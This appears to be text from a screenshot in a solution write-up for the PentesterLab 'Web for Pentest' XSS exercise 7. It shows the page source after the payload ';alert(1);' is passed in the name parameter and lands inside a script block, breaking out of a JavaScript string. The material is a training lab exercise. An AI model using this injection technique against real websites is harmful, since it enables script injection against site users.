 PentesterLab: Free Web for Pen
EmreOvunc-XSS-Solutions-Web
PentesterLab » Web for Pentest
view-source:http://192.168.149.167/xss/example7.php?name=';alert(1);'
21
22 </head>
23
24 <body>
25
26 <div class="navbar navbar-inverse navbar-fixed-top">
27 <div class="navbar-inner">
28 <div class="container">
29 <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
30 <span class="icon-bar"></span>
31 <span class="icon-bar"></span>
32 <span class="icon-bar"></span>
33 </a>
34 <a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
35 <div class="nav-collapse collapse">
36 <ul class="nav">
37 <li class="active"><a href="/">Home</a></li>
38 </ul>
39 </div><!--/.nav-collapse -->
40 </div>
41 </div>
42 </div>
43
44 <div class="container">
45
46
47
48 Hello
49 <script>
50 var $a= '';alert(1);'';
51 </script>
52
53 <footer>
54 <p>&copy; PentesterLab 2013</p>
55 </footer>
56
57 </div> <!-- /container -->
58
59
60 </body>
61 </html>
62